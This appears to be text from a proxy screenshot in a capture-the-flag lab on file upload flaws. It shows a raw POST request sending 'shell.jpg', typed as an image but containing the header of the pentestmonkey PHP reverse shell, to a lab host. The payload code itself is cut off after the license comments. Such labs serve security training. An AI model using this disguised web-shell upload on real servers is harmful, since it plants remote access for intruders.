 Request to http://demo.uploadvulns.thm:80 [192.168.1.228]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: demo.uploadvulns.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://demo.uploadvulns.thm/
Content-Type: multipart/form-data; boundary=---------------------------9941462755056066053963694​98
Content-Length: 5833
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------994146275505606605396369498
Content-Disposition: form-data; name="fileToUpload"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//